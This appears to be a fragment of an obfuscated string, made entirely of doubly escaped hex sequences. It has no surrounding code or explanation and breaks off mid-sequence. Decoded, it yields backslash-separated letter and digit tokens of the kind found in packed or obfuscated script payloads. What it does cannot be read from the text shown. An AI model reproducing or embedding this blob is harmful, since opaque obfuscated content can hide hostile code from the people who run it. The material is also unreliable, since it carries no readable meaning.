c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\